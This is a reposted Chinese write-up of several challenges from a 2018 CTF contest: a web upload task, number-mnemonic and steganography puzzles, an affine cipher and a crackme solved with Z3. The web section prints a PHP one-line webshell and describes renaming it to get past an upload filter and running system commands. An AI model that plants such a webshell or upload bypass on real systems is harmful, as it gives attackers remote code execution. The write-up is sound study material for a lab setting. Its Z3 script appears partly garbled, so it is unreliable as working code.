

CTF-安恒18年十一月月赛部分writeup

转载

[weixin_34241036](#) 于 2018-12-14 10:18:00 发布 129 收藏

文章标签: [php](#)

原文链接: <http://www.cnblogs.com/pureqh/p/10015337.html>

版权

安恒十一月月赛writeup

昨天做了一下十一月的题目，不才只做出几道

签到web1

这个是十月的原题，因为忘了截图所以只能提供思路

Web消息头包含了登陆框的密码

输入密码后进入上传页面，上传一句话木马1.jpg，

```
<?php @eval($_POST['cmd']);?>
```

使用burp将上传文件名改为1.php.jpg

然后post数据发现已经getshell


Flag就在上一层目录里所以post数据:system('dir ../');

得出flag为: flag{698539765730b69026796420b9201e03}

具体可以参考: <https://www.jianshu.com/p/e1af7cc3483d>

MISC1-Numeric password

题目:



解题过程:

起初并不知道这是啥，然后百度了一下下面的名词，发现

百度为您找到相关结果约8个

搜索工具

"油漆"及其后面的字词均被忽略,因为百度的查询限制在38个汉字以内。

学习记忆与方法分析 图文 百度文库

2018年10月25日 - (姐)柳丝 锣鼓 两只蝌蚪 油漆 喇叭 漏斗 70 71 72 73 74 75 76 77 78 79

(冰)激凌 奇异(果) 企鹅 花旗参 骑士 舞女 气流 桥 青蛙 气球 80 81 82...

<https://wenku.baidu.com/view/e...> - 百度快照

有点意思,然后进去看看,发现了对应关系,

数字密码表

数字	数字密码	数字	数字密码	数字	数字密码	数字	数字密码
1	树	26	二流子	51	工人	76	气流
2	鸭子	27	耳机	52	窝儿	77	双锄或喜鹊
3	耳朵	28	恶霸	53	五行山	78	青蛙
4	红旗	29	阿胶	54	青年	79	气球
5	钩子	30	三菱轿车	55	火车	80	巴黎铁塔
6	勺子	31	鲨鱼	56	蜗牛	81	军人
7	斧头	32	扇儿	57	手枪	82	靶儿
8	溜冰鞋	33	伞	58	尾巴	83	烟花
9	猫	34	三点式泳衣	59	棺材	84	巴士
10	棒球	35	珊瑚	60	榴莲	85	白虎
11	筷子	36	山鹿	61	儿童	86	八路军
12	太阳	37	山鸡	62	炉儿	87	白棋
13	巫婆	38	女人	63	流沙	88	爸爸
14	戒指	39	三角尺	64	螺丝	89	芭蕉
15	圆月	40	司令	65	锣鼓	90	精灵
16	玫瑰	41	司仪	66	两只蝌蚪	91	球衣
17	雨	42	柿儿	67	绿旗	92	球儿
18	彩票	43	石山	68	喇叭	93	救生圈
19	高尔夫球	44	石狮	69	八卦	94	调酒师
20	香烟	45	师父	70	麒麟	95	酒壶
21	鳄鱼	46	石榴	71	奇异果	96	九牛
22	双胞胎	47	司机	72	企鹅	97	董建华
23	乔丹	48	石板	73	花旗参	98	酒吧
24	手表	49	毛泽东	74	骑士	99	舅舅
25	二胡	50	武林盟主	75	舞女	00	眼镜

00	望远镜	10	棒球
01	灵药	11	筷子
02	铃儿	12	婴儿
03	元宝(领赏)	13	医生
04	麻花(零食)	14	钥匙
05	鹦鹉	15	圆月
06	路标(领路)	16	玫瑰
07	令旗	17	仪器
08	泥巴	18	人民币
09	菱角	19	药酒

20	二石	30	三菱轿车
21	报纸/鳄鱼	31	山芋/鲨鱼
22	饿鹅	32	扇儿
23	乔丹	33	钻石/伞
24	鹅卵石/表	34	绅士
25	二胡	35	珊瑚
26	二流子	36	山鹿
27	耳机	37	山鸡
28	恶霸	38	口红
29	阿胶	39	三角尺

40	司令	50	武林(大刀)	60	榴莲	70	(冰)激凌
41	话筒(司仪)	51	(安全帽)工人	61	儿童	71	奇异(果)
42	柿儿	52	斧儿	62	炉儿	72	企鹅
43	石山	53	武僧(少林寺)	63	刘三(姐)	73	花旗参
44	石狮	54	武士(刀)	64	柳丝	74	骑士
45	师傅	55	火车	65	锣鼓	75	舞女
46	石榴	56	蜗牛	66	两只蝌蚪	76	气流
47	司机(方向盘)	57	武器(手枪)	67	油漆	77	桥
48	石板	58	尾巴	68	喇叭	78	青蛙
49	天安门	59	五角(星)	69	漏斗	79	气球

80	巴黎铁塔	90	酒瓶
81	白蚁	91	球衣
82	靶儿	92	球儿
83	花生	93	救生圈
84	巴士	94	黑板（教师）
85	白虎	95	酒壶
86	白鹿	96	九牛
87	白棋	97	紫荆花/香港
88	爸爸	98	酒吧
89	芭蕉	99	舅舅

然后一个一个找出来，其中21世纪就是21，是在其他数字记忆表找到的，72-企鹅.....

72 78 67 73 93 67 25 20 69 20 20 70 69 68 67 70 24 21 27 67 27 20 25 27 21 72 26 20 18 20 70 70 67 70 72
23 20 95

然后试着去换成ASCII码看看，发现

ASCII在线转换器-十六进制，十进制、二进制

ASCII转换到 ASCII (例: a b c)

H N C I] C □ □ E □ □ F E D C F □ □ □ C □ □ □
□ □ H □ □ □ □ F F C F H □ □ _

将空白字符转换

十六进制转换到 16进制(例:0x61或61或61/62) 删除 0x

0x48 0x4e 0x43 0x49 0x5d 0x43 0x19 0x14 0x45 0x14
0x14 0x46 0x45 0x44 0x43 0x46 0x18 0x15 0x1b 0x43
0x1b 0x14 0x19 0x1b 0x15 0x48 0x1a 0x14 0x12 0x14
0x46 0x46 0x43 0x46 0x48 0x17 0x14 0x5f

十进制转换到 10进制 (例: 97 98 99)

72 78 67 73 93 67 25 20 69 20 20 70 69 68 67 70 24
21 27 67 27 20 25 27 21 72 26 20 18 20 70 70 67 70
72 23 20 95
|

出现了不可显的ASCII码，那flag肯定不是这个，既然数字已经给定了，编码最有可能是凯撒移位


Payload:

写个脚本爆破一下

```
exp =
[72,78,67,73,93,67,25,20,69,20,20,70,69,68,67,70,24,21,27,67,27,20,25,27,21,72,26,20,18,20,70,70,67,70,72,23,20,95]
```

```
flag=""
```

```
for i in range(1,127):
    for j in exp:
        flag+=chr(j+i)
    print(flag)
    flag=""
```



flag为: flag{a72c22dcbad639a92793f8202ddadf52}

MISC2-我的公子在何方

题目:

名称	压缩前	压缩后	类型	修改日期
.. (上级目录)			文件夹	
file.zip	461.7 KB	461.7 KB	360压缩	2018-09-29 18:51
password.txt	1 KB	1 KB	文本文档	2018-09-29 18:13

解题过程:

压缩包是加密的, 打开password, 直接输入提示错误。

解压密码: MXIydzNlYQ

Base64解一下

A web-based interface for Base64 encoding and decoding. On the left, under '明文' (Plain Text), the text '1r2w3ea' is entered. In the center, there are two buttons: 'BASE64编码' (Base64 Encode) and 'BASE64解码' (Base64 Decode). On the right, under 'BASE64', the result 'MXIydzNlYQ' is displayed.

file.zip\file - 解包大小为 461.2 KB

A screenshot of a file explorer window showing the contents of a zip file. Two files are visible: 'file.png' which is a photograph of a woman in traditional Chinese attire, and 'file.txt' which is a text document icon.

读一下txt内容

A screenshot of a Notepad window titled 'file.txt - 记事本'. The text inside reads: '小明得到一张图片, 只知道其载体图像是24位的BMP格式图像, 并且密码是与图片主人公演绎的剧中相关的人物, 你能帮他还原信息吗?' (Xiao Ming got a picture, only knowing its carrier image is a 24-bit BMP format image, and the password is related to a character in the drama performed by the actor in the picture, can you help him restore the information?).


他有提示说: 其载体图像是24位的BMP格式图像

百度一下: 载体图像是24位的BMP格式图像隐写工具

A screenshot of a Baidu search results page for the query '载体图像是24位的BMP格式图像隐写工具'. The search bar shows the query and the '百度一下' (Search) button. Below the search bar, there are navigation tabs for '网页', '资讯', '贴吧', '知道', '视频', '音乐', '图片', '地图', '文库', and '更多'. The search results show several links. The third result, 'StegoTool LSB替换隐写软件, 该软件能把ASCII码嵌入到图像中 联合...', is highlighted with a red box. The text of this result includes: '2013年1月23日 - 说明: LSB替换隐写软件, 该软件能把ASCII码嵌入到图像中, 其载体图像是24位的BMP格式图像(LSB Steganography tool which provides hide ASCII infomatio...'. Other results include '利用24位BMP图实现信息隐写(java语言) 慕课手记' and '基于24位bmp图片数据区隐写的实现-博客-云栖社区-阿里云'.

下载这个工具

尝试打开图片发现需要密码



然后txt提示：并且密码是与图片主人公演绎的剧中相关的人物

百度搜图



黄圣依

黄圣依 (EvaHuang)，1983年2月11日出生于上海徐汇区，中国内地女演员、歌手、出品人、商人。2005年毕业于北京电影学院表演系。2003年出演首部电视剧《红苹果乐园》，2004年凭借电影《功夫》被观众熟知，并入围第24届香港电影金像奖、第28届大众电影百花奖最佳新人奖；2005年主演电影《猛龙》被中国国家博物馆永久收藏。2007年主演的电视剧《天仙配》获得中央电视台电视剧频道的年度收视冠军。2008年发行首张专辑《黄圣依

搜索更多相关结果 →

天仙配...其实我根本不知道相关人物是谁，然后百度一下演员表一个一个试吧



七仙女

演员 黄圣依

女，看面貌约19岁左右，实际年龄未知。玉皇大帝和王母娘娘性格叛逆，爱恨分明，是人们心目中的偶像。她为爱而下凡，



董永

演员 杨子

男，25岁左右，健壮青年，勤奋好学，忠厚纯朴、正直善良，和英俊而获得七仙女的爱情。在七公主离去后，清明为官，此




张巧嘴

演员 陈洁

张巧嘴女，看面貌约22岁左右，实际年龄未知。活泼可爱，才的贴身侍女。

发现dongyong就是密码，



到网站<http://tool.oschina.net/encrypt>解密，一时看不出这是什么加密，那就一个一个试，



什么也没，那应该还是加密了...

密码也不知道是什么，看了题解才知道是dongyong...

Payload:





所以flag为flag{97db6057a9a113c3e0a2bfb188a92698}

CRYPTO2-仿射

题目:

名称	压缩前	压缩后	类型	修改日期
.. (上级目录)			文件夹	
Ciphertext.txt	1 KB	1 KB	文本文档	2018-08-08 16:16
hint.txt	1 KB	1 KB	文本文档	2018-08-08 15:41




解题过程:


题目已经很明了了，是仿射密码，所以到网站<http://ctf.ssleye.com/affine.html>

解一下，已经提示了b=7那这就好办了，直接爆破a就行

网站也提示了a的取值



在a=9的时候出现了flag



题目要求提交md5所以

Payload:

flag为: **flag{e8cb7b46bcf72d62e74100dd19bc63c6}**

REVERSE2-Generate

题目:

```
D:\>Generate.exe  
try to enter a number to generate the flag
```

题目要求输入一个数字然后给出flag

解题过程:

到ida看一下程序的逻辑

```

1 // local variable allocation has failed, the output
2 int __cdecl main(int argc, const char **argv, const
3 {
4     __int64 v3; // rdx
5     __int64 v4; // rcx
6     __int64 v5; // r8
7     int result; // eax
8     char v7; // [rsp+46h] [rbp-Ah]
9     char v8; // [rsp+47h] [rbp-9h]
10    signed int i; // [rsp+48h] [rbp-8h]
11    signed int j; // [rsp+48h] [rbp-8h]
12    unsigned int v11; // [rsp+4Ch] [rbp-4h]
13
14    _fentry__(*(__QWORD *)&argc, argv, envp);
15    monstartup();
16    _main();
17    v11 = Getinput(v4, v3, v5);
18    v8 = 0;
19    for ( i = 0; i <= 31; ++i )
20    {
21        v7 = v8 ^ v11 ^ byte_404020[i];
22        if ( ((unsigned __int8)v7 <= 0x40u || (unsigned
23        {
24            puts("Error\n");
25        }
26    }

```

程序刚开始有一个Getinput，跟进看一下

```

1 int __fastcall Getinput(__int64 a1, __int64 a2, __int64 a3)
2 {
3     __QWORD *v3; // rdi
4     __int64 v5; // [rsp+0h] [rbp-80h]
5     char DstBuf; // [rsp+20h] [rbp-60h]
6
7     _fentry__(a1, a2, a3);
8     memset(&v5 + 4, 0, 0x30ui64);
9     v3 = &v5 + 10;
10    *(_DWORD *)v3 = 0;
11    *((_WORD *)v3 + 2) = 0;
12    puts("try to enter a number to generate the flag");
13    read(0, &DstBuf, 0x10u);
14    return atoi(&DstBuf);
15 }

```

提示输入信息，输入到DstBuf，输入的数是16字节然后转换为整数，然后传到int型中

```

1 char v8; // [rsp+4/n] [rbp-9h]
2 signed int i; // [rsp+48h] [rbp-8h]
3 signed int i; // [rsp+48h] [rbp-8h]
4 unsigned int v11; // [rsp+4Ch] [rbp-4h]
5
6 _fentry__(*(__QWORD *)&argc, argv, envp);
7 monstartup();
8 _main();
9 v11 = Getinput(v4, v3, v5);
10 v8 = 0;
11 for ( i = 0; i <= 31; ++i )
12 {

```

无符号整数v11进入循环，循环32次

```

1 v8 = 0;
2 for ( i = 0; i <= 31; ++i )
3 {
4     v7 = v8 ^ v11 ^ byte_404020[i];
5     if ( ((unsigned __int8)v7 <= 0x40u || (unsigned __int8)v7 > 0x5Au) && v7 != 95 && v7 != 123 && v7 != 125 )
6     {
7         puts("Error\n");
8         exit(1);
9     }
10    byte_408040[i] = v7;
11    v8 ^= byte_404020[i];
12    v11 >>= 1;
13 }
14 result = is becin with(byte 408040. start):

```

V8初始值为0，然后与v11异或，再和异或

疑惑的条件即是判断v7的范围是否在@以上Z以下，且不等于“_”,“{,“}”,如果不满足条件提示错误退出，意思就是结果是有范围的，结果在A-Z 和{ }_

接下来的操作是

```
    }
    byte_408040[i] = v7;
    v8 ^= byte_404020[i];
    v11 >>= 1;
}
```

最后的结果会赋给byte_408040

并且v8会和byte_404020再次异或，byte_404020为字节

```
); _BYTE byte_404020[32]
byte_404020 db 0A4h, 19h, 4, 82h, 7Eh, 85h, 50h, 0A8h, 0D1h, 0EAh
; DATA XREF: main+68f0
; main+89f0
db 0E3h, 0F9h, 0E8h, 0E1h, 60h, 3Ah, 1Ah, 0Ah, 87h, 0DDh
db 0E1h, 61h, 0A0h, 0C0h, 60h, 0A4h, 48h, 28h, 16h, 0Bh
db 5, 20h
public start
start db 'FLAG{',0 ; DATA XREF: main+F0f0
align 20h
```

最后每次循环结束都把v11向后移一字节，然后继续进入循环

然后循环结束后用start函数检测一下结果的开头

```
result = is_begin_with(byte_408040, start);
if ( result )
```

Start为

```
0 start public start
db 'FLAG{',0 | ;
6 align 20h
```

Exp

使用Z3约束解决

```
2
3
4 from z3 import *
5
6 def gen():
7     print ('[*]Computing key...')
8     mid=[164,25,4,130,126,133,80,168,209,234,227,249,232,225,96,58,26,10,135,2
9     num=BitVec('x',64)
10
11     s=Solver()
12     s.add(num >= 2 ** 31)
13     s.add(num < 2 ** 32)
14     num2=0
15     b=0
16     for i in range(32):
17         if i<5:
18             s.add((min[num2]^(num&0xff)^b)&0xff==ord("FLAG"[i]))
19         elif 5<=i<31:
20             s.add(Or(
21                 And((min[num2]^(num&0xff)^b)&0xff==ord("Z"),
22                     (min[num2]^(num&0xff)^b)&0xff==ord("A")
23                 ),
24                 (min[num2]^(num&0xff)^b)&0xff==ord("_")))
25         else:
26             s.add((min[num2]^(num&0xff)^b)&0xff==ord(""))
27
28         b^=mid[num2]
29         b&=0xff
30         num2+=1
31         num>>=1
32     if s.check() == sat:
33         a=s.model()
34         print a
35         return
36     print(['*]No result,end.' )
37 if __name__ == '__main__':
38     gen()
```

X=3658134498

```
D:\>Generate.exe
try to enter a number to generate the flag
3658134498
Congratulations!
flag is:
FLAG{__ZZLOZEZ_Z__AAPHTZIZ__}
D:\>
```

Flag为flag: FLAG{__ZZLOZEZ_Z__AAPHTZIZ__}

原创文章，转载请标明出处：<https://www.cnblogs.com/pureqh>

转载于：<https://www.cnblogs.com/pureqh/p/10015337.html>



[创作打卡挑战赛](#)

赢取流量/现金/CSDN周边激励大奖